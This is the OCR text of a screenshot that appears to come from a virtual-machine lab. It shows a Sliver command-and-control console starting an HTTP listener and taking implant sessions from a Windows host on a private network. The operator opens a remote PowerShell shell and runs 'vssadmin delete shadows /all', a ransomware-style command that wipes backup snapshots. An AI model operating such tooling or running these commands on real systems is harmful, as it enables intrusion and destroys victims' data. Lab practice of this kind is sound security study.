 File Machine View Input Devices Help
[*] Welcome to the sliver shell, please type 'help' for options
[*] Check for updates with the 'update' command
[server] sliver > http
[*] Starting HTTP :80 listener ...
[*] Successfully started job #1
[*] Session 6d2e83d5 ENDLESS_CENSUS - 192.168.1.120:57781 (DESKTOP-JKNLT8D) - windows/amd64 - Mon, 03 Mar 2025 08:37:31 UTC
[server] sliver > sessions
ID Transport Remote Address Hostname Username Operating System Health
========== =========== ===================== ================= ========== ================== =========
6d2e83d5 http(s) 192.168.1.120:57781 DESKTOP-JKNLT8D user windows/amd64 [ALIVE]
[server] sliver > use 6d2e83d5
[*] Active session ENDLESS_CENSUS (6d2e83d5-f62e-4a65-8023-156824812c8e)
[*] Session 5e1499d1 TENDER_MACADAMIA - 192.168.1.120:57795 (DESKTOP-JKNLT8D) - windows/amd64 - Mon, 03 Mar 2025 08:37:58 UTC
[*] Session 4790e131 TENDER_MACADAMIA - 192.168.1.120:57799 (DESKTOP-JKNLT8D) - windows/amd64 - Mon, 03 Mar 2025 08:38:00 UTC
[server] sliver (ENDLESS_CENSUS) > shell
? This action is bad OPSEC, are you an adult? Yes
[*] Wait approximately 10 seconds after exit, and press <enter> to continue
[*] Opening shell tunnel (EOF to exit) ...
[*] Started remote shell with pid 5680
PS C:\Windows\system32> vssadmin delete shadows /all
vssadmin delete shadows /all
vssadmin 1.1 - Volume Shadow Copy Service administrative command-line tool
(C) Copyright 2001-2013 Microsoft Corp.
No items found that satisfy the query.
PS C:\Windows\system32> whoami
whoami
desktop-jknlt8d\user
PS C:\Windows\system32> vssadmin delete shadows /all
vssadmin delete shadows /all
vssadmin 1.1 - Volume Shadow Copy Service administrative command-line tool
(C) Copyright 2001-2013 Microsoft Corp.
No items found that satisfy the query.